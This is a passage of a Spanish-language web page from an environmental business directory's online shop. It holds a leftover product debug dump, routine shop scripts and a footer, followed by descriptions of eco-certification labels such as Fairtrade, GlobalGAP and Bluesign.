            [virtuemart_product_price_id] => 547
            [virtuemart_product_id] => 572
            [virtuemart_shoppergroup_id] => 0
            [product_price] => 12000
            [override] => 0
            [product_override_price] => 0
            [product_tax_id] => 0
            [product_discount_id] => 0
            [product_currency] => 31
            [product_price_publish_up] => 0000-00-00 00:00:00
            [product_price_publish_down] => 0000-00-00 00:00:00
            [price_quantity_start] => 0
            [price_quantity_end] => 0
            [created_on] => 2020-07-01 00:00:00
            [created_by] => 1333
            [modified_on] => 2020-07-01 01:44:18
            [modified_by] => 1086
            [locked_on] => 0000-00-00 00:00:00
            [locked_by] => 0
            [costPrice] => 12000
            [basePrice] => 12000
            [basePriceVariant] => 12000
            [basePriceWithTax] => 0
            [discountedPriceWithoutTax] => 12000
            [priceBeforeTax] => 12000
            [salesPrice] => 12000
            [taxAmount] => 0
            [salesPriceWithDiscount] => 0
            [salesPriceTemp] => 12000
            [unitPrice] => 0
            [discountAmount] => -0
            [priceWithoutTax] => 12000
            [variantModification] => 0
            [DBTax] => Array
                (
                )

            [Tax] => Array
                (
                )

            [VatTax] => Array
                (
                )

            [DATax] => Array
                (
                )

            [Marge] => Array
                (
                )

            [salesPriceTt] => 12000
            [discountedPriceWithoutTaxTt] => 12000
            [priceWithoutTaxTt] => 12000
            [discountAmountTt] => -0
            [taxAmountTt] => 0
        )

    [canonical] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=572&virtuemart_category_id=140
    [link] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=572&virtuemart_category_id=140
    [addToCartButton] => 
    [images] => Array
        (
            [0] => VmImage Object
                (
                    [media_attributes] => 0
                    [setRole] => 
                    [file_name] => Bálsamos naturales
                    [file_extension] => jpg
                    [virtuemart_media_id] => 862
                    [_foldersToTest:VmMediaHandler:private] => Array
                        (
                            [0] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/
                            [1] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/resized/
                        )

                    [_actions:VmMediaHandler:private] => Array
                        (
                        )

                    [_mLocation:VmMediaHandler:private] => Array
                        (
                        )

                    [_hidden:VmMediaHandler:private] => Array
                        (
                        )

                    [theme_url] => components/com_virtuemart/
                    [virtuemart_vendor_id] => 1
                    [file_title] => Bálsamos naturales.jpg
                    [file_description] => 
                    [file_meta] => 
                    [file_class] => 
                    [file_mimetype] => image/jpeg
                    [file_type] => product
                    [file_url] => images/stories/virtuemart/product/Bálsamos naturales.jpg
                    [file_url_thumb] => 
                    [published] => 1
                    [file_is_downloadable] => 0
                    [file_is_forSale] => 0
                    [file_is_product_image] => 0
                    [shared] => 0
                    [file_params] => 
                    [file_lang] => 
                    [created_on] => 2020-07-01 01:44:18
                    [created_by] => 1086
                    [modified_on] => 2020-07-01 01:44:18
                    [modified_by] => 1086
                    [file_url_folder] => images/stories/virtuemart/product/
                    [file_path_folder] => images/stories/virtuemart/product/
                    [file_url_folder_thumb] => images/stories/virtuemart/product/resized/
                    [media_role] => file_is_displayable
                    [file_name_thumb] => Bálsamos naturales_300x300
                )

        )

    [file_url_thumb] => 
    [file_url] => images/stories/virtuemart/product/Bálsamos naturales.jpg
    [stock] => stdClass Object
        (
            [stock_tip] => Lo sentimos, actualmente no hay existencias de este producto
            [stock_level] => nostock
        )

)
								</div>
							</a>
						</p>
						<p class="text-center">
							<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/bálsamos-naturales-de-ecomorfosis-detail?Itemid=165" title="Bálsamos Naturales de Ecomorfosis" class="btn btn-default">Detalles de producto</a>						</p>
					</div>
				</div>
			</div>
			</div>
	<div class="modal fade" id="quickViewModal" tabindex="-1" role="dialog" aria-labelledby="quickViewModalLabel" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="container">
					<div class="col-sm-6">
						<img class="img-responsive" />
					</div>
					<div class="col-sm-6" id="productInfo">
						<h3></h3>
						<h4></h4>
						<h5></h5>
						<div id="addtc"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="quick-view-modal" class="modal fade" aria-hidden="false">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-body">
				<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-times-circle"></i></span><span class="sr-only">Close</span></button>
				<div id="model-body-content"></div>
			</div>
		</div>
	</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://npmcdn.com/imagesloaded@4.1/imagesloaded.pkgd.min.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function(){
		// jQuery('.productsList').masonry({
		// 	itemSelector: '.item'
		// });

			 var $container = jQuery('.productsList');
			 $container.imagesLoaded( function() {
				 $container.masonry({
						 itemSelector : '.item'
				 });
			 });
	});
</script>
<script type="text/javascript">
	var API = "//www.catorce6.com/components/com_api/views/api/tmpl/api.php";
	jQuery('a#quickView').click(function(e){
		//console.log(jQuery(this).attr('id-product'));
		var idp = jQuery(this).attr('id-product');
		jQuery.ajax({
			type:"GET",
			url:API,
			dataType: "json",
			data:{
				"action":"getProductById",
				"id": jQuery(this).attr('id-product'),
			},
			async:false,
			success:function(data){
				console.log(data);
				jQuery('#quickViewModal').find('img').attr('src','../'+data.medias[0].file_url);
				jQuery('#quickViewModal #productInfo h3').html(data[0].product_name);
				jQuery('#quickViewModal #productInfo h4').html(data[0].product_sku);
				jQuery('#quickViewModal #productInfo h5').html(data.prices[0].product_price);
				var add = jQuery('#' + idp).find('.addtocart-area').clone();
				console.log(add);
				jQuery('#quickViewModal #productInfo #addtc').html(add);

			}
		});
	});
</script>
					<div class="vm-pagination vm-pagination-bottom">
						<div class="text-center"><ul class="pagination-list pagination"><li><a title="Inicio" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas?Itemid=165" class="pagenav"><i class="fa fa-fast-backward"></i></a></li><li><a title="Anterior" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas?Itemid=165" class="pagenav"><i class="fa fa-step-backward"></i></a></li><li class="hidden-phone"><a title="1" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas?Itemid=165" class="pagenav">1</a></li><li class="disabled hidden-phone"><a>2</a></li><li class="disabled"><a><i class="fa fa-step-forward"></i></a></li><li class="disabled"><a><i class="fa fa-fast-forward"></i></a></li></ul></div><span class="vm-page-counter">Página 2 de 2</span>
					</div>
							</div>
			</div>
	<!-- end browse-view -->
<script id="vm-countryState-js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready( function($) {
			$("#virtuemart_country_id_field").vm2front("list",{dest : "#virtuemart_state_id_field",ids : "",prefiks : ""});
		}); //]]>
</script><script id="vm-countryStateshipto_-js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready( function($) {
			$("#shipto_virtuemart_country_id_field").vm2front("list",{dest : "#shipto_virtuemart_state_id_field",ids : "",prefiks : "shipto_"});
		}); //]]>
</script><script id="ready.vmprices-js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function($) {

		Virtuemart.product($("form.product"));
}); //]]>
</script><script id="updDynamicListeners-js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function() { // GALT: Start listening for dynamic content update.
	// If template is aware of dynamic update and provided a variable let's
	// set-up the event listeners.
	//if (Virtuemart.container)
		Virtuemart.updateDynamicUpdateListeners();

}); //]]>
</script><script id="vm.hover-js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function () {
				jQuery('.orderlistcontainer').hover(
					function() { jQuery(this).find('.orderlist').stop().show()},
					function() { jQuery(this).find('.orderlist').stop().hide()}
				)
			}); //]]>
</script><script id="popups-js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function($) {
		
    		$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
		      event.preventDefault();
		      $.facebox({
		        ajax: $(this).attr('href'),
		        rev: 'iframe|550|550'
		        });
		      });
    		
	}); //]]>
</script><script id="ajaxContent-js" type="text/javascript">//<![CDATA[ 
Virtuemart.container = jQuery('.category-view');
		Virtuemart.containerSelector = '.category-view'; //]]>
</script>

							<!-- Más noticias -->
							
							<!-- Featured Top -->
													</div>
										<!-- Intern Content Right-->
										<!-- VM Featured -->
					                    <!-- Guia Home bottom -->
                    				</div>
				<!--Sponsor bot-->
				<div id="botsponsor">
					<div class="container">
						

<div class="custom"  >
	<p><img src="/directorio-ambiental/images/home/bannerINGcivAmb2016-01.jpg" alt="bannerINGcivAmb2016 01" style="display: block; margin-left: auto; margin-right: auto;" class="img-responsive" width="730" height="90" /></p></div>

					</div>
				</div>
				<!-- Footer -->
				<div id="footer">
					<div class="container">
						<div id="foot1" class="col-sm-4">
							<ul class="nav nav-pills menu">
<li class="item-361" role="presentation"><a href="/" >Noticias</a></li><li class="item-751" role="presentation"><a href="https://www.catorce6.com/legal" >LEGAL</a></li><li class="item-118" role="presentation"><a href="/directorio-ambiental/" >Guía de Empresas</a></li><li class="item-342" role="presentation"><a href="/directorio-ambiental/ingresa" >Ingresar</a></li><li class="item-117" role="presentation"><a href="/contactenos" >Contáctenos</a></li></ul>

						</div>
						<div id="foot2" class="col-sm-4">
							
						</div>
						<div id="foot3" class="col-sm-4">
							

<div class="custom"  >
	<h3>Red de portales</h3>
<ul class="list-unstyled">
<li><a href="http://corporacionbioparque.org/" target="_blank">corporacionbioparque.org</a></li>
</ul></div>
<ul class="list-unstyled list-inline redesbot">
<li><a href="https://www.facebook.com/catorce6" target="_blank"><em class="fa fa-facebook-official"></em></a></li>
<li><a href="https://twitter.com/catorce6" target="_blank"><em class="fa fa-twitter"></em></a></li>
<li><a href="https://www.linkedin.com/company/revista-ambiental-catorce-6/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin-square"></i></a></li>
<li><a href="https://www.instagram.com/revistaambientalcatorce6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-instagram"></em></a></li>
</ul><ul class="nav nav-pills menu">
<li class="item-336" role="presentation"><a href="/directorio-ambiental/politica-de-privacidad" >Política de Privacidad </a></li><li class="item-337" role="presentation"><a href="/directorio-ambiental/terminos-y-condiciones" >Términos y condiciones</a></li><li class="item-473" role="presentation"><a href="/directorio-ambiental/politicas-habeas-data" >Políticas Habeas Data</a></li></ul>
<ul class="nav nav-pills menu">
<li class="item-345" role="presentation"><a href="/directorio-ambiental/politica-de-privacidad-tienda-virtual" >Política de Privacidad Tienda Virtual</a></li></ul>

						</div>
						<div id="copy" class="clear">
							

<div class="custom"  >
	<div class="col-sm-4"><img src="/images/home/logoc6bot.png" alt="logoc6bot" class="img-responsive" /></div>
<div class="col-sm-4 text-center">© 2014 Catorce6. Todos los Derechos Reservados.</div>
<div class="col-sm-2 useit">
<p style="font-size: 12px; margin: 0px; text-align: left;">Métricas certificadas por:
<a href="http://www.alexa.com/siteinfo/catorce6.com" target="_blank"><img src="/directorio-ambiental/images/alexa_logo_foot_white.png" alt="alexa logo foot white" /></a></p></div>
<div class="col-sm-2 useit"><a href="http://useitweb.com/" target="_blank"><img src="/images/home/useitlogo.png" alt="useitlogo" class="img-responsive" /></a></div></div>

						</div>
					</div>
				</div>
				<!-- Analytics -->
				<script type="text/javascript">
	(function(i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] ||
			function() {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o), m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
	ga('create', 'UA-2491453-1', 'auto');
	ga('send', 'pageview');
</script>

				<!-- Debug -->
				
				<!-- Error Purchase Modal -->
				<div id="errorPurchase" class="modal fade">
				  <div class="modal-dialog">
				    <div class="modal-content">
				      <div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title"><i class="fa fa-times"></i> Compra</h4>
				      </div>
				      <div class="modal-body">
				        <p>Por favor valida tus datos!</p>
								<p class="error-cont"></p>
				      </div>
				      <div class="modal-footer">
				        <button type="button" class="btn btn-default" data-dismiss="modal">Cerrar</button>
				      </div>
				    </div><!-- /.modal-content -->
				  </div><!-- /.modal-dialog -->
				</div><!-- /.modal -->

				<div id="otras-etiquetas" class="modal fade" tabindex="-1">
					<div class="modal-dialog modal-lg">
						<div class="modal-content">
							<div class="modal-header"><button type="button" class="close" data-dismiss="modal">×</button>
								<h4 id="myModalLabel" class="modal-title">Tipo EC - Etiquetas Certificadas</h4>
							</div>
							<div class="modal-body">
								

<div class="custom"  >
	<h5>Beneficios ambientales y sociales especificos - no globales</h5>
<p>Existen otro tipo de etiquetas muy similares a las tipo I, sin embargo estas no muestran un beneficio ambiental global sino que certifican por medio de un proceso verificado y bajo el cumplimiento de estándares, características especificas de bienestar ambiental, social o sostenibilidad<br /> Algunos ejemplos:</p></div>

								<div class="newsflash">
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Buenas Prácticas Agrícolas		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/GLOBALGAP.jpg" alt="Global G.A.P.">
									<h4 class="newsflash-title">
											Global G.A.P.									</h4>
									<div class="latest-intro-text">
								<p>GLOBALGAP es un conjunto de normas agrícolas reconocidas internacionalmente y dedicadas a las Buenas Prácticas de Agricultura (GAP). Los Alimentos certificados son producidos sustentablemente, respetando la salud, seguridad y bienestar de los trabajadores, el medio ambiente, y el bienestar animal.</p>
<p><a href="http://www.globalgap.org/es/">http://www.globalgap.org/es/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Manufactura		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/okcompost.png" alt="OK Compost">
									<h4 class="newsflash-title">
											OK Compost									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">Los envases o productos que presentan la etiqueta OK Compost INDUSTRIAL garantizan que son biodegradables en una planta de compostaje industrial. Esto se aplica a todos sus componentes, tintas y aditivos. El punto de referencia para el programa de certificación es la norma armonizada EN-13432:2000. Esto implica que, cualquier producto que lleve el logotipo OK Compost INDUSTRIAL , cumple con los requisitos de la Directiva Europea de envases y embalajes (94/62/CEE).</p>
<p style="text-align: justify;">Más información en: <a href="http://www.tuv-at.be/es/ok-compost/">http://www.tuv-at.be/es/ok-compost/</a></p>
<p>&nbsp;</p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Buenas Prácticas Agrícolas		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/Bird.png" alt="Bird Friendly">
									<h4 class="newsflash-title">
											Bird Friendly									</h4>
									<div class="latest-intro-text">
								<p><span style="font-size: 11pt; line-height: 115%; font-family: Calibri, sans-serif;">Bird Friendly es una certificación creada por el Centro de Aves Migratorias del Smithsonian Institution. Este sello certifica que el café orgánico ha sido producido bajo prácticas que proveen un adecuado hábitat para las aves.</span></p>
<p><a href="https://nationalzoo.si.edu/scbi/migratorybirds/coffee/">https://nationalzoo.si.edu/scbi/migratorybirds/coffee/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Manufactura		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/compact_by_design.png" alt="Compact by design">
									<h4 class="newsflash-title">
											Compact by design									</h4>
									<div class="latest-intro-text">
								<p>Compact by Design ayuda a los clientes a identificar productos con un diseño más eficiente. Con la eliminación del exceso de aire y agua, los productos requieren menos embalaje y se vuelven más eficientes para enviar. A escala, estas pequeñas diferencias en tamaño y peso del producto conducen a reducciones significativas de las emisiones de carbono. Según el estándar, un producto es más eficiente si usa menos embalaje, tiene menos aire en el contenedor, tiene una forma más eficiente, tienen menos peso o que son más concentrados. Más información en&nbsp;<a href="https://www.amazon.com/-/es/b?node=21221609011">https://www.amazon.com/-/es/b?node=21221609011</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Buenas Prácticas Agrícolas		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/BIO_LOGOpng.png" alt="Certificación Orgánica UE">
									<h4 class="newsflash-title">
											Certificación Orgánica UE									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">Estándares mínimos para los productos orgánicos que se producen, fabrican, importan, venden o comercializan dentro de la UE. Prohibe el uso de pesticidas químicos y fertilizantes sintéticos. Restringe uso de antibióticos, no se permite OGM, se aplica la rotación de cutivos. Fomenta el uso responsable de la energía y los recursos naturales, el mantenimiento de la biodiversidad, la conservación de balances ecológicos regionales,&nbsp;mejora de la fertilidad del suelo, mantenimiento de la calidad del agua. Además, las reglas de la agricultura orgánica fomentan un alto nivel de bienestar animal y requieren que los agricultores satisfagan las necesidades de comportamiento específicas de los animales.</p>
<article>
<p>Más información: <a href="https://ec.europa.eu/info/food-farming-fisheries/farming/organic-farming_en">https://ec.europa.eu/info/food-farming-fisheries/farming/organic-farming_en</a>&nbsp;</p>
<p><a href="http://www.europarl.europa.eu/news/es/headlines/society/20180404STO00909/agricultura-ecologica-en-la-ue-nuevas-reglas-mas-estrictas-infografia">http://www.europarl.europa.eu/news/es/headlines/society/20180404STO00909/agricultura-ecologica-en-la-ue-nuevas-reglas-mas-estrictas-infografia</a></p>
</article>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Manufactura		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/bluesign.jpg" alt="Bluesign">
									<h4 class="newsflash-title">
											Bluesign									</h4>
									<div class="latest-intro-text">
								<p>La etiqueta Bluesign certifica que los productos se fabrican de manera responsable utilizando químicos más seguros y con menos recursos, incluyendo menos energía en la producción.&nbsp;BLUESIGN traza el camino de cada textil a lo largo del proceso de fabricación, haciendo mejoras en cada etapa, desde la fábrica hasta el producto terminado. Más información en&nbsp;<a href="https://www.bluesign.com/en">https://www.bluesign.com/en</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Animales		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/caring-consumer.140jpg.jpg" alt="Cruelty-free (sin crueldad animal) de PETA ">
									<h4 class="newsflash-title">
											Cruelty-free (sin crueldad animal) de PETA 									</h4>
									<div class="latest-intro-text">
								<p>PETA (People for the Ethical Treatment of Animals) y su sello de aprobación cruelty-free, es el estándar de oro en el que los consumidores pueden confiar cuando realizan compras compasivas. Con este aseguran y garantizan a los consumidores que las compañías no fabrican ni prueban cosméticos, productos de cuidado personal y alimentos en animales.</p>
<p>Más información en:&nbsp;<a href="https://features.peta.org/cruelty-free-company-search/index.aspx">https://features.peta.org/cruelty-free-company-search/index.aspx</a></p>
<p>&nbsp;</p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Seguridad Alimentaria		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/brc_food_certified_logo.jpg" alt="BRC Certified">
									<h4 class="newsflash-title">
											BRC Certified									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">Proporciona las directrices que permite la fabricación de productos alimentarios seguros, así mismo la implantación de la norma favorece la gestión de la calidad de los productos para satisfacer los requisitos de los clientes.La certificación obtenida bajo la Norma BRC FOOD es reconocida por empresas de la alimentación y de la distribución minorista y mayorista de todo el mundo, aunque es principalmente valorada para la exportación al Reino Unido. En algunos casos no se puede exportar productos de la alimentación al Reino Unido, si no se ha certificado la empresa bajo la Norma BRC FOOD</p>
<p style="text-align: justify;">Más información en: <a href="https://www.brcgs.com/">https://www.brcgs.com/</a></p>
<p style="text-align: justify;">&nbsp;</p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Buenas Prácticas Agrícolas		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/jas.png" alt="Japanese Agricultural Organic Standard (JAS)">
									<h4 class="newsflash-title">
											Japanese Agricultural Organic Standard (JAS)									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">La certificación permite la comercialización de sus productos ecológicos en Japón y la protección del medioambiente y del clima. Garantiza la conservación de la fertilidad del suelo, el mantenimiento de la biodiversidad, el respeto de los ciclos naturales y del bienestar animal, la no utilización de productos químicos sintéticos, la no utilización de OGM y un etiquetado transparente para el consumidor.</p>
<p style="text-align: justify;">Más información en: <a href="https://www.ecocert.com/es/detaile-de-certification/agricultura-ecologica-en-japon-jas">https://www.ecocert.com/es/detaile-de-certification/agricultura-ecologica-en-japon-jas</a>&nbsp;y&nbsp;<a href="https://www.maff.go.jp/e/policies/standard/jas/">https://www.maff.go.jp/e/policies/standard/jas/</a></p>
<p style="text-align: justify;">&nbsp;</p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Reducción de huella de carbono		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/Carbon-Trust-logo-2.png" alt="Carbon Trust">
									<h4 class="newsflash-title">
											Carbon Trust									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">El Estándar de Carbon Trust reconoce a las organizaciones que demuestran iniciativa a la hora de medir, gestionar y reducir su impacto medioambiental.&nbsp;El Estándar de Carbon Trust ayuda a las organizaciones a desarrollar y comunicar sus iniciativas en la gestión del carbono, del agua y de los residuos. Más información en&nbsp;<a href="https://www.carbontrust.com/es">https://www.carbontrust.com/es</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Manufactura		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/ECOLOGO.png" alt="ECOLOGO">
									<h4 class="newsflash-title">
											ECOLOGO									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">Los productos certificados con la etiqueta de ECOLOGO® cumplen con estándares que pueden reducir el impacto ambiental de una o más etapas del ciclo de vida del producto. La certificación establece métricas para una amplia variedad de criterios en algunas o todas las siguientes categorías: materiales, energía, fabricación y operaciones, salud y medio ambiente, rendimiento y uso de productos, y administración e innovación de productos. Más información en&nbsp;<a href="https://www.ul.com/resources/ecologo-certification-program">https://www.ul.com/resources/ecologo-certification-program</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Orgánico		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/UTZ.png" alt="UTZ">
									<h4 class="newsflash-title">
											UTZ									</h4>
									<div class="latest-intro-text">
								<p>UTZ Certified es un programa de sostenibilidad para el café, el cacao y el té. Los productos certificados por UTZ demuestran su compromiso con las empresas sostenibles, la responsabilidad social, las buenas prácticas agrícolas y la trazabilidad.</p>
<p><a href="https://www.utzcertified.org/">https://www.utzcertified.org/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Comercio Justo		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/fairtrade.png" alt="Fairtrade">
									<h4 class="newsflash-title">
											Fairtrade									</h4>
									<div class="latest-intro-text">
								<p>Los productos que llevan el sello Fairtrade han sido producidos en condiciones de trabajo dignas y comprados a un precio justo que apoya el desarrollo sostenible de la organización productora.</p>
<p><a href="http://www.fairtrade.net/">http://www.fairtrade.net/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Seguridad Alimentaria		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/HACCP.png" alt="Certificación HACCP">
									<h4 class="newsflash-title">
											Certificación HACCP									</h4>
									<div class="latest-intro-text">
								<p><span style="font-size: 9pt; line-height: 115%; font-family: Calibri, sans-serif; background-image: initial; background-attachment: initial; background-position: initial; background-repeat: initial;">Este certificado garantiza la seguridad e inocuidad de un producto durante todo su proceso, desde la producción, empaque, almacenaje hasta su distribución.</span></p>
<p><a href="http://www.fao.org/docrep/005/y1579s/y1579s03.htm">http://www.fao.org/docrep/005/y1579s/y1579s03.htm</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Buenas Prácticas Agrícolas		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/logo_bio_suisse.jpg" alt="Bio Suisse">
									<h4 class="newsflash-title">
											Bio Suisse									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">Certificación orgánica para productos agrícolas y de recolección silvestre bajo las normas, necesaria para clientes que desean exportar su producción orgánica a Suiza. Algunas características específicas de la norma Bio Suisse son: Manejo orgánico del 100% de la unidad productiva, creación o mantenimiento de superficies que favorezcan la biodiversidad (7% de la superficie), condiciones específicas para la rotación de cultivos anuales, rigurosas limitaciones en la intensidad del abonado, rigurosas limitaciones en utilización del cobre, condiciones específicas para uso de la marca registrada Bio Suisse: el brote, no se permite la importación de productos frescos de ultramar (excepto para productos que por razones climáticas no pueden cultivarse en Europa).Está prohibido el transporte aéreo.</p>
<p>Más información: <a href="https://www.bio-suisse.ch/en/home.php" style="background-color: inherit; font-family: inherit; font-size: 1rem;">https://www.bio-suisse.ch/en/home.php</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Animales		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/dolphin-safe2.png" alt="Dolphin Safe">
									<h4 class="newsflash-title">
											Dolphin Safe									</h4>
									<div class="latest-intro-text">
								<p>Las etiquetas de seguridad para delfines se usan para denotar el cumplimiento de las leyes o políticas diseñadas para minimizar las muertes de delfines durante la pesca de atún destinado al enlatado. Estas varían según el país.</p>
<p>Más información en:&nbsp;<a href="http://savedolphins.eii.org/campaigns/dsf">http://savedolphins.eii.org/campaigns/dsf</a><a href="https://features.peta.org/cruelty-free-company-search/index.aspx"></a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Reducción de huella de carbono		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/certified-carbon-free.png" alt="Carbonfree Certified ">
									<h4 class="newsflash-title">
											Carbonfree Certified 									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">Carbonfree Certified determina la huella de carbono del producto y las emisiones de carbono asociadas se compensan con proyectos de reducción. Creada por Carbonfund la cual lidera la lucha contra el cambio climático, lo que hace que sea fácil y asequible para cualquier individuo, empresa u organización reducir y compensar su impacto climático y acelerar la transición hacia un futuro de energía limpia. Más información en&nbsp;<a href="https://carbonfund.org/">https://carbonfund.org/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Manufactura		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/global_organic_textile.png" alt="Global Organic Textile Standard ">
									<h4 class="newsflash-title">
											Global Organic Textile Standard 									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">El Global Organic Textile Standard certifica cada paso de la cadena de suministro textil orgánico contra estrictas normas ecológicas y sociales.&nbsp;Las normas GOTS (Normas Textiles Orgánicas Globales) se desarrollaron con líderes en implementación de normas, con el objetivo de definir requisitos que son reconocidos mundialmente y que aseguran la condición orgánica de los productos textiles, desde la obtención de la materia prima, a través de una producción responsable con el medio ambiente y el medio social, hasta el correcto etiquetado, a fin de que el producto final ofrezca al consumidor la necesaria seguridad y credibilidad.&nbsp;Más información en&nbsp;<a href="https://www.global-standard.org/es/">https://www.global-standard.org/es/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Eficiencia energetica		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/energia.png" alt="Energy Star">
									<h4 class="newsflash-title">
											Energy Star									</h4>
									<div class="latest-intro-text">
